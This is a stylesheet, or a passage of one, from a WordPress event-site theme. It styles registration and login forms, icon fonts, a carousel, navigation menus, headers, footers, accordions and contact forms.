padding-left: 15px;
width: 250px;
}
.ova_register_user input::-webkit-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user input::-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user input:-ms-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user input:-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user .ova-btn {
text-align: center;
padding-left: 30px;
padding-right: 30px;
}
.ova_register_user p.form-row.el-register-dcma {
display: flex;
align-items: center;
}
.ova_register_user .form-row.el-register-dcma input {
width: 15px;
height: 15px;
margin-right: 15px;
}
.ova_register_user p.form-row.ova-email-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f0e0";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-user-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f007";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.password:after {
font-family: "Font Awesome 5 Free";
content: "\f084";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-phone-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f87b";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-url-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f0c1";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-job-icon:after {
content: "\f0b1";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-address-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f3c5";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-desc-icon:after {
content: "\f05a";
display: inline-block;
padding-right: 3px;
font-weight: 900;
top: 27px;
}
.ova_register_user #user_description {
width: 100%;
border: 1px solid #e3e1f1;
border-radius: 4px;
background: #fcfcfe;
padding-left: 50px;
padding-right: 10px;
height: 150px;
padding-top: 15px;
}
.ova_register_user #user_description:focus {
outline: none;
}
.ova_register_user #user_description::-webkit-input-placeholder {
display: block;
}
#password-lost-form.ova-login-form-container .login-username:after {
content: "\f0e0";
font-family: "Font Awesome 5 Free";
}
.ova_register_user .ova_field_wrap {
margin-bottom: 25px;
}
.ova_register_user .ova_field_wrap .text-err {
display: block;
color: red;
}
.ova_register_user .ova_field_wrap .text-err.select {
margin-top: 5px;
}
.ova_register_user .ova_field_wrap .description {
display: block;
font-size: 14px;
font-style: italic;
color: #555555;
}
.ova_register_user .form-row .invalid {
border-color: red;
}
.ova_register_user label {
margin: 0;
}
.ova_register_user .label {
font-weight: 500;
padding-bottom: 5px;
}
.ova_register_user .form-row i {
position: absolute;
top: 50%;
left: 0;
transform: translateY(-50%);
color: var(--primary);
font-size: 18px;
z-index: 9;
}
.ova_register_user .form-row textarea {
width: 100%;
border: 1px solid #e3e1f1;
border-radius: 4px;
background: #fcfcfe;
padding-left: 50px;
padding-right: 10px;
height: 150px;
padding-top: 15px;
}
.ova_register_user .form-row textarea:focus {
outline: none;
}
.ova_register_user .form-row textarea::-webkit-input-placeholder {
display: block;
}
.ova_register_user .form-row.textarea i {
top: 27px;
}
.ova_register_user .form-row.select i {
margin-top: 3px;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single {
border: 1px solid #e3e1f1 !important;
background: #fcfcfe !important;
padding-left: 40px !important;
border-radius: 4px !important;
height: 50px;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single.invalid {
border: 1px solid red !important;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single .select2-selection__rendered {
line-height: 50px !important;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single .select2-selection__arrow {
height: 50px !important;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single .select2-selection__placeholder {
color: #242b46 !important;
opacity: 0.7;
}
.ova_register_user .form-row.checkbox-field {
display: flex;
align-items: center;
}
.ova_register_user .form-row.checkbox-field input {
width: 15px;
height: 15px;
margin-right: 15px;
}
.ova_register_user .uploadfile-field {
display: block;
text-align: center;
font-size: 1.25rem;
background-color: #fcfcfe;
position: relative;
padding: 80px 20px;
cursor: pointer;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field {
padding: 70px 20px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field {
padding: 30px 20px;
}
}
.ova_register_user .uploadfile-field .box__file {
width: 0.1px;
height: 0.1px;
opacity: 0;
overflow: hidden;
position: absolute;
z-index: -1;
}
.ova_register_user .uploadfile-field .box__dragndrop {
display: none;
}
.ova_register_user .uploadfile-field .box__error {
font-size: 16px;
font-style: italic;
color: red;
text-decoration: underline;
}
.ova_register_user .uploadfile-field .file__format {
margin-top: 10px;
font-size: 14px;
}
.ova_register_user .uploadfile-field.has-advanced-upload {
outline: 2px dashed var(--primary);
outline-offset: -10px;
-webkit-transition: outline-offset 0.15s ease-in-out, background-color 0.15s linear;
transition: outline-offset 0.15s ease-in-out, background-color 0.15s linear;
}
.ova_register_user .uploadfile-field.has-advanced-upload .box__dragndrop {
display: inline;
}
.ova_register_user .uploadfile-field .box__file + label {
font-size: 25px;
display: inline-block;
cursor: pointer;
transition: all 0.3s linear;
word-break: break-word;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__file + label {
font-size: 22px;
}
}
.ova_register_user .uploadfile-field .box__file + label * {
pointer-events: none;
}
.ova_register_user .uploadfile-field .box__file:focus + label,
.ova_register_user .uploadfile-field .box__file + label:hover strong {
color: var(--primary);
}
.ova_register_user .uploadfile-field .box__file:focus + label {
outline: 1px dotted var(--primary);
}
.ova_register_user .uploadfile-field .box__icon {
width: 100%;
height: 90px;
display: block;
margin-bottom: 30px;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__icon {
height: 70px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field .box__icon {
height: 50px;
}
}
.ova_register_user .uploadfile-field .box__icon i {
font-size: 90px;
position: relative;
color: var(--primary);
display: inline-flex;
line-height: 1;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__icon i {
font-size: 70px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field .box__icon i {
font-size: 50px;
}
}
.ova_register_user .uploadfile-field .box__icon i::before {
font-size: 90px;
margin: 0;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__icon i::before {
font-size: 70px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field .box__icon i::before {
font-size: 50px;
}
}
.ova_register_user .uploadfile-field.is-dragover {
background-color: #fff;
outline-offset: -20px;
}
.ova_register_user .uploadfile-field.is-uploading .box__input {
visibility: none;
}
.ova_register_user .uploadfile-field.is-uploading .box__uploading {
display: block;
}
.ova_register_user .ova_custom_register_field .form-row i {
font-size: 20px;
margin-left: 20px;
}
.ova_register_user .ova_custom_register_field .form-row i::before {
margin-left: 0;
}
.ova_register_user .ovalg-recaptcha-wrapper {
margin-bottom: 25px;
}
.grecaptcha-badge {
bottom: 70px !important;
z-index: 9;
}
.login-form-container .ovalg-recaptcha-wrapper {
margin-bottom: 25px;
}@font-face {
font-family: "meupicon";
src: url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.ttf?931671731cc764a8dbc220e66d866e77) format("truetype"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.woff?931671731cc764a8dbc220e66d866e77) format("woff"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.woff2?931671731cc764a8dbc220e66d866e77) format("woff2"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.eot?931671731cc764a8dbc220e66d866e77#iefix) format("embedded-opentype"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.svg?931671731cc764a8dbc220e66d866e77#meupicon) format("svg");
}
i[class^="meupicon-"]:before, i[class*=" meupicon-"]:before {
font-family: meupicon !important;
font-style: normal;
font-weight: normal !important;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.meupicon-pin:before {
content: "\f101";
}
.meupicon-down-arrow:before {
content: "\f102";
}
.meupicon-search:before {
content: "\f103";
}
.meupicon-send:before {
content: "\f104";
}
.meupicon-lamp:before {
content: "\f105";
}
.meupicon-zoom-in:before {
content: "\f106";
}
.meupicon-clock:before {
content: "\f107";
}
.meupicon-search-interface-symbol:before {
content: "\f108";
}
.meupicon-next:before {
content: "\f109";
}
.meupicon-security:before {
content: "\f10a";
}
.meupicon-annual-report:before {
content: "\f10b";
}
.meupicon-qr-code:before {
content: "\f10c";
}
.meupicon-edit:before {
content: "\f10d";
}
.meupicon-shopping-cart:before {
content: "\f10e";
}
.meupicon-download:before {
content: "\f10f";
}
.meupicon-arrow-down-sign-to-navigate:before {
content: "\f110";
}
.meupicon-x:before {
content: "\f111";
}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/owl-carousel/assets/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}@media (max-width: 1170px) {
.ova-pl-10 {
padding-left: 10px;
}
.ova-pr-10 {
padding-right: 10px;
}
}
.elementor-widget-ova_logo .elementor-widget-container {
display: flex;
}
.logo-fixed {
display: none;
}
.active_fixed .mobile-logo,
.active_fixed .desk-logo {
display: none !important;
}
.active_fixed .logo-fixed {
display: block;
}  .align_right > .elementor-container {
float: right;
width: 100%;
} .ova_openNav {
display: none;
}
.ova_nav {
width: 100%;  }
.ova_nav .ova_closeNav {
display: none;
}
.ova_nav .dropdown-menu {
padding: 0px;
margin: 0;
}
.ova_nav .dropdown-menu > li {
width: 100%;
position: relative;
}
.ova_nav .dropdown-menu > li > a {
color: #343434;
display: block;
font-weight: 500;
font-size: 14px;
}
.ova_nav ul.menu {
display: flex;
list-style: none;
margin: 0;
padding: 0; }
.ova_nav ul.menu > li {
padding: 0px 15px;
}
.ova_nav ul.menu > li > a {
color: #343434;
font-weight: 500;
font-size: 14px;
display: inline-block;
}
.ova_nav ul.menu button.dropdown-toggle {
display: none;
}
.ova_nav ul.menu button.dropdown-toggle:after {
display: none;
} .sub_menu_dir_left .dropdown-menu li {
text-align: right;
position: relative; }
.sub_menu_dir_left .dropdown-menu li.dropdown a i {
position: absolute;
left: 10px;
top: 50%;
margin-top: -10px;
}
.sub_menu_dir_left .dropdown-menu li.dropdown a i:before {
content: "4";
font-family: "eleganticons";
}
.sub_menu_dir_left .dropdown-menu li .dropdown-menu {
position: absolute;
left: auto;
right: 100%;
top: 0;
}
.sub_menu_dir_right .dropdown-menu li {
text-align: left; }
.sub_menu_dir_right .dropdown-menu li.dropdown a i {
position: absolute;
right: 10px;
top: 50%;
margin-top: -10px;
}
.sub_menu_dir_right .dropdown-menu li.dropdown a i:before {
content: "5";
font-family: "eleganticons";
}
.sub_menu_dir_right .dropdown-menu li .dropdown-menu {
position: absolute;
right: auto;
left: 100%;
top: 0;
} .ova_closeCanvas {
height: 100%;
width: 0;
position: fixed;
z-index: 3;
top: 0;
left: 0;
background-color: rgba(0, 0, 0, 0.4);
overflow-y: auto;
overflow-x: hidden;
text-align: center;
transition: opacity 1s;
}
@media (min-width: 1025px) { .ova_wrap_nav.column ul.menu.sub_menu_dir_right > li.dropdown > a i:before {
content: "5";
font-family: "eleganticons";
}
.ova_wrap_nav.column ul.menu > li {
width: 100%;
}
.ova_wrap_nav.column ul.menu > li > .dropdown-menu {
left: 100%;
top: 0 !important;
}
.ova_nav ul.menu { }
.ova_nav ul.menu .dropdown-menu {
visibility: hidden;
display: block;
top: 110%;
z-index: -1;
}
.ova_nav ul.menu > li:hover > .dropdown-menu {
display: block;
z-index: 9999;
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
visibility: visible;
top: 100%;
}
.ova_nav ul.menu > li:hover > .dropdown-menu > li:hover > .dropdown-menu {
display: block;
opacity: 1;
z-index: 9999;
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
visibility: visible;
top: 0;
}
} @media (max-width: 1024px) { .ova-wrapp {
transition: margin-left 0.5s;
}
.ova_openNav {
display: block;
border: none;
outline: none;
cursor: pointer;
background: transparent;
}
.ova_openNav:focus {
outline: none;
} .NavBtn_right {
float: right;
margin: 0;
padding: 0;
}
.NavBtn_left {
float: left;
}
.NavBtn_center {
justify-content: center;
} .ova_nav.canvas_left .ova_closeNav {
display: block;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
color: #fff;
text-align: right;
}
.ova_nav.canvas_right .ova_closeNav {
display: block;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
color: #fff;
text-align: left;
} .logged-in .ova_nav {
padding-top: 60px;
}
.ova_nav {
height: 100%;
width: 0;
position: fixed;
z-index: 4;
top: 0;
overflow-x: hidden;
padding-top: 30px;
transition: 0.5s;    }
.ova_nav ul.menu li {
width: 100%;
display: block;
align-items: center; }
.ova_nav ul.menu li a {
width: 100%;
}
.ova_nav ul.menu li a i {
display: none;
}
.ova_nav ul.menu li button.dropdown-toggle {
display: block;
position: absolute;
top: 3px;
right: 10px;
background: transparent;
border: none;
outline: none;
}
.ova_nav ul.menu li.active_sub > .dropdown-menu {
display: block;
}
.ova_nav ul.menu li.active_sub > button.dropdown-toggle > i:before {
content: "2";
font-family: "eleganticons";
}
.ova_nav ul.menu .dropdown-menu {
position: relative !important;
transform: none !important;
left: 0;
top: 0;
right: auto;
border: none !important;
background: transparent !important;
display: none;
opacity: 1;
visibility: visible;
width: 100%;
}
.ova_nav.canvas_left {
left: 0;
}
.ova_nav.canvas_left ul.menu {
align-items: flex-start;
text-align: left;  }
.ova_nav.canvas_left ul.menu button.dropdown-toggle {
right: 10px;
}
.ova_nav.canvas_left ul.menu .dropdown-menu { }
.ova_nav.canvas_left ul.menu .dropdown-menu li {
text-align: left;
border: none !important;
background: transparent !important;
clear: both;
}
.ova_nav.canvas_left ul.menu .dropdown-menu .dropdown-menu {
padding-left: 15px;
}
.ova_nav.canvas_right {
right: 0;
}
.ova_nav.canvas_right ul.menu {
align-items: flex-end;
text-align: right;  }
.ova_nav.canvas_right ul.menu button.dropdown-toggle {
left: 10px;
}
.ova_nav.canvas_right ul.menu .dropdown-menu { }
.ova_nav.canvas_right ul.menu .dropdown-menu li {
text-align: right;
border: none !important;
background: transparent !important;
}
.ova_nav.canvas_right ul.menu .dropdown-menu .dropdown-menu {
padding-right: 15px;
}
.ova_nav.canvas_bg_gray {
background-color: #343434;
}
.ova_nav.canvas_bg_gray ul.menu li a,
.ova_nav.canvas_bg_gray ul.menu li .dropdown-toggle {
color: #fff !important;
}
.ova_nav.canvas_bg_white {
background-color: #fff;
}
.ova_nav.canvas_bg_white ul.menu li a,
.ova_nav.canvas_bg_white ul.menu li .dropdown-toggle {
color: #343434 !important;
}
.ova_nav.show {
width: 250px;
}
.ova_nav.hide {
width: 0;
}
.ova_nav ul.menu {
flex-direction: column !important;
}
}
@media (max-width: 767px) { .NavBtn_right, .NavBtn_left {
float: none;
margin: 0;
padding: 0;
}
.NavBtn_right_m {
float: right;
margin: 0;
padding: 0;
}
.NavBtn_left_m {
float: left;
}
.NavBtn_center_m {
justify-content: center;
}
.mobi_no_shrink {
position: relative !important;
}
}
.wrap_ova_header {
width: 100%;
position: relative;  }
.wrap_ova_header.left #breadcrumbs .breadcrumb {
justify-content: flex-start;
}
.wrap_ova_header.right #breadcrumbs .breadcrumb {
justify-content: flex-end;
}
.wrap_ova_header.center #breadcrumbs .breadcrumb {
justify-content: center;
}
.wrap_ova_header.bg_feature_img {
background-size: cover !important;
background-repeat: no-repeat !important;
background-position: center center !important;
}
.wrap_ova_header.bg_feature_img .ovatheme_breadcrumbs_el .breadcrumb {
color: #fff;
}
.wrap_ova_header.bg_feature_img .ovatheme_breadcrumbs_el .breadcrumb a {
color: #fff;
}
.wrap_ova_header .cover_color {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.wrap_ova_header .ova_header_el {
position: relative;
z-index: 1;
}
.wrap_ova_header .ovatheme_breadcrumbs_el {
background-color: transparent;
margin: 0;
padding: 0;
}
.wrap_ova_header .ovatheme_breadcrumbs_el .breadcrumb {
margin: 0;
padding: 0;
background-color: transparent;
}
.wrap_ova_header .ovatheme_breadcrumbs_el .breadcrumb a {
color: #343434;
display: inline-block;
transition: all 0.3s linear;
}
.wrap_ova_header .header_title {
margin: 0;
padding: 0;
font-size: 26px;
text-transform: uppercase;
line-height: 1.1em;
font-weight: 500;
} .menu-none-fixed {
display: none;
}
.menu-none-fixed.active_fixed {
display: block;
}
.header_group .elementor-widget-wrap {
display: flex;
align-items: center;
justify-content: flex-end;
}
.header_group .elementor-widget-wrap .elementor-element {
margin: 0px;
}
.header_group.dir_left .elementor-widget-wrap {
justify-content: flex-start;
}
.header_group.dir_center .elementor-widget-wrap {
justify-content: center;
}
.meup_footer_link.contact_footer .elementor-text-editor ul li {
font-size: 16px;
line-height: 32px;
color: #cccccc;
}
.meup_footer_link.contact_footer .elementor-text-editor ul li a {
line-height: 32px;
}
.meup_footer_link .elementor-text-editor ul {
list-style-type: none;
padding: 0px;
}
.meup_footer_link .elementor-text-editor ul li a {
font-size: 16px;
line-height: 38px;
color: #cccccc;
transition: 0.4s;
}
.button-register .elementor-button-wrapper {
position: relative;
}
.button-register .elementor-button-wrapper:before {
position: absolute;
content: "|";
top: 50%;
right: calc(100% + 10px);
transform: translateY(-50%);
color: #d1d1d1;
}
.button-create-event .elementor-button-text {
position: relative;
}
.button-create-event .elementor-button-text:before {
font-family: "ElegantIcons";
content: "L";
position: absolute;
top: 50%;
right: calc(100% + 2px);
transform: translateY(-50%);
font-size: 14px;
}
@media (min-width: 768px) {
.visible-mobile {
display: none;
}
}
@media (max-width: 767px) {
.visible-mobile {
display: block;
}
}
.ova-subcrible {
position: relative;
}
.ova-subcrible .input input[type=email] {
padding: 10px 115px 10px 0px;
height: unset;
width: 100%;
font-size: 16px;
line-height: 26px;
color: #333333;
border: none;
border-bottom: 1px solid #dadada;
background: transparent;
}
.ova-subcrible .input input[type=email]::placeholder {
color: #666666;
}
.ova-subcrible .submit input[type=submit] {
background: transparent;
position: absolute;
right: 0;
top: 5px;
padding: 5px 27px 5px 0px;
height: unset;
font-size: 16px;
line-height: 1.2;
font-weight: 600;
cursor: pointer;
transition: 0.4s;
border: none;
z-index: 2;
}
.ova-subcrible .submit input[type=submit]:hover {
color: #333333;
}
.ova-subcrible .submit input[type=submit]:hover + i {
color: #333333;
}
.ova-subcrible .submit i {
position: absolute;
right: 0;
top: 10px;
font-size: 18px;
z-index: 1;
transition: 0.4s;
}
.meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number-prefix, .meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number {
font-family: Asap;
font-size: 56px;
line-height: 1.2;
font-weight: 500;
margin-bottom: 2px;
}
.meup-counter .elementor-counter .elementor-counter-title {
font-size: 22px;
line-height: 1.2;
color: #333333;
}
.according-meup .elementor-accordion .elementor-accordion-item {
border: 1px solid #e3e1f1;
background: #fcfcfe;
}
.according-meup .elementor-accordion .elementor-accordion-item:not(:first-child) {
border-top: 1px solid #e3e1f1;
}
.according-meup .elementor-accordion .elementor-accordion-item:not(:last-child) {
margin-bottom: 20px;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title {
padding: 13px 5px 10px 30px;
position: relative;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon {
position: absolute;
top: 50%;
right: 14px;
transform: translateY(-50%);
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon i {
color: #333333;
font-size: 10px;
width: 20px;
height: 20px;
border-radius: 50%;
position: relative;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon i:before {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title a {
font-family: Asap;
font-size: 16px;
line-height: 25px;
font-weight: 600;
color: #222222;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-content {
background: #fcfcfe;
border-top: 1px solid #e3e1f1;
padding: 22px 60px 29px 30px;
margin-top: -2px;
font-size: 15px;
line-height: 28px;
color: #333333;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-content p {
font-size: 15px;
line-height: 28px;
color: #333333;
}
div.wpcf7-response-output {
background-color: #e86c60;
margin: 20px 0 20px 0;
color: #fff;
border: 2px solid transparent;
font-size: 14px;
line-height: 22px;
}
div.wpcf7-mail-sent-ok {
background-color: #e86c60;
margin: 20px 0 20px 0;
color: #fff;
border: 2px solid transparent;
font-size: 14px;
line-height: 22px;
}
.meup-contact-form-1 p {
margin: 0px;
}
.meup-contact-form-1 .input {
position: relative;
}
.meup-contact-form-1 .input:not(:last-child) {
margin-bottom: 25px;
}
.meup-contact-form-1 .input i {
position: absolute;
top: 50%;
left: 20px;
transform: translate(0, -50%);
font-size: 16px;
z-index: 1;
}
.meup-contact-form-1 .input input, .meup-contact-form-1 .input textarea {
background: #fcfcfe;
padding: 0;
width: 100%;
height: unset;
border: 1px solid #e3e1f1;
font-size: 15px;
line-height: 28px;
font-weight: 400;
color: #333333;
padding: 9px 20px 10px 50px;
border-radius: 3px;
}
.meup-contact-form-1 .input input::placeholder, .meup-contact-form-1 .input textarea::placeholder {
color: #666666;
}
.meup-contact-form-1 .input textarea {
padding: 11px 20px 10px 20px;
outline: none;
height: 145px;
}
.meup-contact-form-1 .input .wpcf7-form-control-wrap {
display: block;
}
.meup-contact-form-1 .input .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
position: absolute;
bottom: -25px;
}
.meup-contact-form-1 input[type=submit] {
background: transparent;
font-size: 16px;
line-height: 26px;
font-weight: 600;
font-family: Asap;
height: unset;
border: 2px solid;
padding: 10px 25px 10px 25px;
transition: 0.4s;
}
.ova-login-form-container {
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 41px 45px 40px 45px;
}
.ova-login-form-container h3.title {
margin: 0px;
font-size: 26px;
line-height: 28px;
font-weight: 600;
color: #333333;
position: relative;
text-transform: capitalize;
margin-bottom: 49px;
}
.ova-login-form-container h3.title:after {
position: absolute;
bottom: -14px;
left: 0;
content: "";
width: 30px;
height: 1px;
background: #e86c60;
}
.ova-login-form-container #user_login, .ova-login-form-container #user_pass {
height: 50px;
border: 1px solid #e3e1f1;
box-shadow: none;
color: #333333;
opacity: 1;
padding-left: 50px;
padding-right: 10px;
width: 100%;
border-radius: 4px;
background: #fcfcfe;
}
.ova-login-form-container .login-username, .ova-login-form-container .login-password {
margin-bottom: 25px;
position: relative;
}
.ova-login-form-container .login-password {
margin-bottom: 27px;
}
.ova-login-form-container .login-password:after {
content: "\f084";
}
.ova-login-form-container #loginform p.login-remember input {
margin-right: 10px;
width: auto;
}
.ova-login-form-container #loginform p.login-remember label {
display: flex;
align-items: center;
font-size: 15px;
line-height: 28px;
font-weight: 300;
color: #666666;
}
.ova-login-form-container p.login-submit {
margin-top: 18px;
}
.ova-login-form-container p.login-submit #wp-submit {
background: transparent;
font-family: Asap;
font-size: 16px;
line-height: 26px;
font-weight: 600;
color: #e86c60;
border: 2px solid #e86c60;
border-radius: 3px;
height: 50px;
padding: 10px 10px 10px 10px;
width: 155px;
transition: 0.4s;
}
.ova-login-form-container p.login-submit #wp-submit:hover {
background: #e86c60;
color: #ffffff;
}
.ova-login-form-container .forgot-password {
font-size: 15px;
line-height: 28px;
font-weight: 300;
color: #666666;
transition: 0.4s;
}
.ova-login-form-container .forgot-password:hover {
color: #e86c60;
}
.ova_register_user {
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 41px 45px 55px 45px;
}
.ova_register_user h3.title {
margin: 0px;
font-size: 26px;
line-height: 28px;
font-weight: 600;
color: #333333;
position: relative;
text-transform: capitalize;
margin-bottom: 49px;
}
.ova_register_user h3.title:after {
position: absolute;
bottom: -14px;
left: 0;
content: "";
width: 30px;
height: 1px;
background: #e86c60;
}
.ova_register_user p.form-row {
display: block;
margin: 0px;
position: relative;
font-size: 15px;
line-height: 28px;
font-weight: 300;
color: #666666;
}
.ova_register_user p.form-row:after {
font-family: "Font Awesome 5 Free";
position: absolute;
top: 50%;
left: 20px;
transform: translateY(-50%);
color: #e86c60;
font-size: 18px;
}
.ova_register_user p.form-row input {
height: 50px;
border: 1px solid #e3e1f1;
box-shadow: none;
color: #333333;
opacity: 1;
padding-left: 50px;
padding-right: 10px;
width: 100%;
border-radius: 4px;
background: #fcfcfe;
}
.ova_register_user p.form-row .raido_input {
display: inline-flex;
align-items: center;
}
.ova_register_user p.form-row .raido_input label {
margin: 0px;
cursor: pointer;
}
.ova_register_user p.form-row .raido_input input {
cursor: pointer;
height: 18px;
width: 18px;
margin-right: 10px;
}
.ova_register_user p.form-row .raido_input:not(:last-child) {
margin-right: 20px;
}
.ova_register_user .signup-submit {
margin: 0px;
}
.ova_register_user .signup-submit .ova-btn {
background: #e86c60;
width: 115px;
height: 50px;
font-family: Asap;
font-size: 16px;
line-height: 26px;
font-weight: 600;
color: #ffffff;
border-radius: 3px;
border: 2px solid #e86c60;
padding: 8px 10px 10px 10px;
transition: 0.4s;
}
.ova_register_user .signup-submit .ova-btn:hover {
background: transparent;
color: #e86c60;
}
@media (max-width: 767px) {
.fix-flex-start-767 .elementor-widget-wrap {
flex-direction: row;
justify-content: space-between !important;
}
}
.ova-blog-slider h3, .ova-blog-slider p {
margin: 0px;
}
.ova-blog-slider .blog-slider {
position: relative;
}
.ova-blog-slider .blog-slider .item-blog .ui-widget.ui-widget-content {
background-color: transparent;
}
.ova-blog-slider .blog-slider .item-blog .ova-media {
margin-bottom: 20px;
position: relative;
}
.ova-blog-slider .blog-slider .item-blog .ova-media img {
border-radius: 5px;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog {
margin-bottom: 15px;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog a {
font-size: 15px;
line-height: 25px;
color: #666666;
}
